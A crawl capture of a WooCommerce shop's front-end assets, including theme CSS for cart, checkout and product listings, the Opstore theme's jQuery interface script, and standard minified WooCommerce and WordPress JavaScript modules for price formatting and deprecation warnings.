    .woocommerce-notices-wrapper a.button.wc-forward{
        white-space: pre;
        margin: auto 0;
    }
    tr.cart_item td.product-name{
        display:flex!important
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{
        white-space: nowrap;
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{
        white-space: normal;
    }
}
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-price,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-quantity,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-subtotal{
    white-space: nowrap;
}

.woocs-style-1-dropdown {
    box-shadow: none!important;
}


.header-right-widgets .advance-product-search select[name="product_category"]{
    display: none;
}

.hr-text {
    line-height: 1em;
    position: relative;
    outline: 0;
    border: 0;
    color: black;
    text-align: center;
    height: 1.5em;
    opacity: .5;
}

.hr-text:before {
    content: '';
    background: linear-gradient(to right, transparent, #818078, transparent);
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
}

.hr-text:after {
    content: attr(data-content);
    position: relative;
    display: inline-block;
    color: black;

    padding: 0 .5em;
    line-height: 1.5em;
    background-color: #ffffff;
}

.header-product-menu-container {
    padding: 10px 0 5px 0;
    position: fixed;
    z-index: 1000;
    bottom: 0;
    width: 100%;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 1px 5px #b5b5b5;
    box-shadow: 1px 1px 5px 0 #b5b5b5!important;
    margin-top: -2px;
    display: block !important;
}
.header-product-menu-container .row .container .col-md-8 {
    width: 66.6666666667%;
}

.header-product-menu-container .container {
    border-top: 0px solid #999;
    border-bottom: 0px solid #999;
	padding-left: 0px;
}

.woocommerce div.product .variations_form .label,
.woocommerce div.product .variations_form .value {
    display: table-cell;
}

.woocommerce-currency-switcher-form .chosen-container {
    min-width: unset;
}

.woocommerce-currency-switcher-form .chosen-container .chosen-single{
    font-size: 14px
}

.wpopea-opstore-products .products.slick-slider {
    padding-bottom: 0px;
}

/* Product Loop */
.elementor-post__card > .elementor-post__text > h3.elementor-post__title,
h6.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; 
    -webkit-box-orient: vertical;
}
ul.products li.product .price {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce del > .woocommerce-Price-amount.amount {
    color: #a8a8ab!important;
    font-size: 1em!important;
}
ul.products li .content {
	text-align: left;
}
ul.products li.product .woocommerce-Price-amount.amount, ul.product_list_widget li .woocommerce-Price-amount.amount, tr.cart_item td.product-price .woocommerce-Price-amount.amount, ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 18px;
}
.related.products ul.products li.product div.bottom .woocommerce-Price-amount.amount, .recent_products ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.woocommerce ins > .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 22px;
}

/* Products Result */
ul.products li.product .price .woocs_price_code,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del
{
    white-space: nowrap;
    display: inline;
    padding: 0.125em 0;
}
ul.products li.product .price ins span,
ul.products li.product .price del span {
    padding: 0;
}

/* Caregory Archive */
ul.product-categories li.cat-parent:after{
    content: '>';
}
ul.product-categories li.current-cat-parent,
ul.product-categories li.current-cat {
    font-weight: 900;
    font-size: 1.1em;
}
  
.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    float:right;
}
  
.opstore-sorting .catalog_title {
    float:left;
}

/* iframe fix */
.x-container { 
    max-width: 800px; 
}
.video-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
}
.video-container iframe, .video-container object, .video-container embed, .video-container video { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.woocommerce-cart table.shop_table .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper {
    display: inline-flex;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 30%;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    display: block;
}


@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr td:not([data-title])::before, .woocommerce-page table.shop_table_responsive tr td:not([data-title])::before {
        content: none;
    }
}

/* paypal design */
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
	margin-top: 0;
	font-size: 15px;
	height: 32px

}

.woocommerce-checkout #payment div.payment_box select.wc-credit-card-form-card-cvc {
	background-size: 10px 6px;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	max-width: 95px;
}
.angelleye_horizontal_small {
	width: 100%
}
.woocommerce-checkout #payment div.form-row {
	padding-top:0px;
}
@media (max-width:789px) {
	ul.payment_methods li[class*=payment_method]>input[name=payment_method]+label {
	max-width: 90%;
}
	.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
		float: left!important;
	}
}

body.product-template-default {
    margin-bottom:60px;
}

div#hs-eu-cookie-confirmation {
	bottom: 0;
    position: fixed!important;
    top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10
body_size: -49
content:
@media (min-width: 768px) {
}
 

@media (min-width: 992px) {

}


@media (min-width: 1200px) {

}

@media (min-width: 1440px) {

}
 
@media (max-width: 1199px) {
    
}


@media (max-width: 1024px) and (min-width: 992px) { 

}


@media (max-width: 1024px) {

}
 

@media (max-width: 991px) {

}

@media screen and (max-width: 768px) { 

}

/*========= Mobile phones ===========*/


@media (max-width: 767px) {
    main.main{
        padding-top:1em;
    }

    .menu-main-menu-container{
        max-height: calc(100vh - 235px);
        overflow-y: scroll;
        overflow-x: hidden;
    }
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(50% - 6px)!important;
		min-height:310px;
		margin: 0 3px;
}
}   


@media (max-width: 767px) and (min-width: 540px) {

}

@media (max-width: 767px) and (min-width: 482px) {

}


@media (max-width: 481px) { 
.woocommerce .upsells.products ul.products.columns-4 li.product {
    width: 50%;
}
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
    width: 50%;
}

}
@media (max-width: 360px){

}
 
@media (max-width: 340px) { 
    
}

@media (max-width: 425px){

}

@media (max-width: 375px){

}

@media (max-width: 320px){

}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805
body_size: 806
content:
this.wc=this.wc||{},this.wc.priceFormat=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=167)}({1:function(e,r){e.exports=function(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.default=e.exports,e.exports.__esModule=!0},167:function(e,r,t){"use strict";t.r(r),t.d(r,"getCurrencyFromPriceResponse",(function(){return y})),t.d(r,"getCurrency",(function(){return b})),t.d(r,"formatPrice",(function(){return d}));var n=t(1),o=t.n(n),i=t(7),u=t.n(i),c=t(3);function f(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?f(Object(t),!0).forEach((function(r){o()(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var p,a,l={code:c.CURRENCY.code,symbol:c.CURRENCY.symbol,thousandSeparator:c.CURRENCY.thousandSeparator,decimalSeparator:c.CURRENCY.decimalSeparator,minorUnit:c.CURRENCY.precision,prefix:(p=c.CURRENCY.symbol,a=c.CURRENCY.symbolPosition,{left:p,left_space:" "+p,right:"",right_space:""}[a]||""),suffix:function(e,r){return{left:"",left_space:"",right:e,right_space:" "+e}[r]||""}(c.CURRENCY.symbol,c.CURRENCY.symbolPosition)},y=function(e){if(!e||"object"!==u()(e))return l;var r=e.currency_code,t=e.currency_symbol,n=e.currency_thousand_separator,o=e.currency_decimal_separator,i=e.currency_minor_unit,c=e.currency_prefix,f=e.currency_suffix;return{code:r||"USD",symbol:t||"$",thousandSeparator:"string"==typeof n?n:",",decimalSeparator:"string"==typeof o?o:".",minorUnit:Number.isFinite(i)?i:2,prefix:"string"==typeof c?c:"$",suffix:"string"==typeof f?f:""}},b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return s(s({},l),e)},d=function(e,r){if(""===e||void 0===e)return"";var t="number"==typeof e?e:parseInt(e,10);if(!Number.isFinite(t))return"";var n=b(r),o=t/Math.pow(10,n.minorUnit),i=n.prefix+o+n.suffix,u=document.createElement("textarea");return u.innerHTML=i,u.value}},3:function(e,r){e.exports=window.wc.wcSettings},7:function(e,r){function t(r){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=t=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0
body_size: 1089
content:
/** 
 * Opstore Custom Scripts
 */

jQuery(document).ready(function($) {
    'use strict';
    var win = $(window),
        doc = $(document);

    //Preloader section
    win.load(function() {
        $('.opstore-loader').fadeOut('slow');
    });

    //Sticky Header
    win.on('scroll', function() {
        // shrink the navbar
        if ($(this).scrollTop() > 150) { //Adjust 150
            $('header').addClass('shrinked');
            $('.cd-nav-icon').addClass('icon-blk');
        } else {
            $('header').removeClass('shrinked');
            $('.cd-nav-icon').removeClass('icon-blk');
        }

        // toggles the display of scroll to top button
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

    });

    //Full Screen Search
    $('.searchbox-icon').on('click', function() {
        $('.full-search-container').addClass('search_on');
    });
    $('.closebtn').on('click', function() {
        $('.full-search-container').removeClass('search_on');
    });

/**
* responsive menu for mobiles
* @since 1.2.1
*/
function opstore_mobileMenus(){

    if (win.width() < 766) {

        $('<div class="opmob-sub-toggle"></div>').insertBefore('li.menu-item-has-children ul');
        $('<div class="opmob-sub-toggle-children"></div>').insertBefore('li.page_item_has_children ul');

        $('body').on('vclick touchstart','.opmob-sub-toggle', function()  {
          $(this).next('ul.sub-menu').slideToggle();
          $(this).parent('li').toggleClass('opmob-mob-menu-toggle');
        });

        $('body').on('vclick touchstart','.opmob-sub-toggle-children',function() {
            $(this).next('ul').slideToggle();
        });

    }else{
        $('.opmob-sub-toggle,.opmob-sub-toggle-children').remove();
    }

}
    
opstore_mobileMenus();


    /* For Off Camvas Cart */
    jQuery(document).ready(function($) {
        
        $('body').on('added_to_cart', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.cart-icon a').on('click', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.off-canvas-close').on('click', function() {
            $('.off-canvas-cart').removeClass('show');
        });
    });


    /* Icon Wrap */
    $('body').on('mouseover', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').addClass('icon-triggred');
    });
    $('body').on('mouseleave', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').removeClass('icon-triggred');
    });

    //Add to cart
    doc.on('click', '.add', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var maxVal = parseInt($qty.attr('max'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }
        $qty.val(currentVal + step);
        $qty.trigger('change');
    });

    doc.on('click', '.minus', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var minVal = parseInt($qty.attr('min'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }

        if (currentVal > 0 && currentVal !== minVal) {
            $qty.val(currentVal - step);
        }
        $qty.trigger('change');
    });

    // Sticky Sidebar
    if (opstore_params.sidebar_sticky == 'show') {
        $('.primary-content, .sidebar').theiaStickySidebar();
    }

    //Post format Gallery
    var gal_items = $('.opstore-gallery-items');
    if(gal_items.length > 0){
        gal_items.slick();
    }

    //Fix audio and video size
    if($('.opstore_video_wrap').length){
        $(".opstore-single-content").fitVids();
    }
    if($('.opstore_audio_wrap').length){
        $(".opstore-single-content").fitVids({
            customSelector: "iframe[src^='https://w.soundcloud.com']"
        });
    }

    //Sticky Cart
    var lastScrollTop = 0;
    $(window).scroll(function() {
        var el = $("button[name='add-to-cart'], .wc-variation-selection-needed");
        if (el.length) {
            var btn_top = el.offset().top;
            var btn_bottom = btn_top + el.outerHeight();
        }

        var st = $(this).scrollTop();
        var scroll_bottom = st + $(this).height();
        if (typeof btn_bottom != 'undefined' && typeof btn_top != 'undefined') {
            if (!(btn_bottom > st) && (btn_top < scroll_bottom)) {
                $('.opstore-sticky-cart').slideDown('slow');
            } else {
                $('.opstore-sticky-cart').slideUp('slow');
            }
        } else
            $('.opstore-sticky-cart').slideDown('slow');
        lastScrollTop = st;
    });
    $('.closebtn').on('click', function() {
        $('.opstore-sticky-cart').addClass('hidden');
    });

    // scroll to top
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });

    //Smooth scroll
    if(opstore_params.smooth_scroll == 'show'){
        SmoothScroll({
            animationTime    : 2000, // [ms]
            stepSize         : 100, // [px]
        });
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43
body_size: 303
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.deprecated=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="+BeG")}({"+BeG":function(e,t,n){"use strict";n.r(t),n.d(t,"logged",(function(){return o})),n.d(t,"default",(function(){return i}));var r=n("g56x");const o=Object.create(null);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{since:n,version:i,alternative:u,plugin:c,link:l,hint:d}=t,f=c?" from "+c:"",a=n?" since version "+n:"",s=i?` and will be removed${f} in version ${i}`:"",p=u?` Please use ${u} instead.`:"",b=l?" See: "+l:"",v=d?" Note: "+d:"",g=`${e} is deprecated${a}${s}.${p}${b}${v}`;g in o||(Object(r.doAction)("deprecated",e,t,g),console.warn(g),o[g]=!0)}},g56x:function(e,t){e.exports=window.wp.hooks}}).default;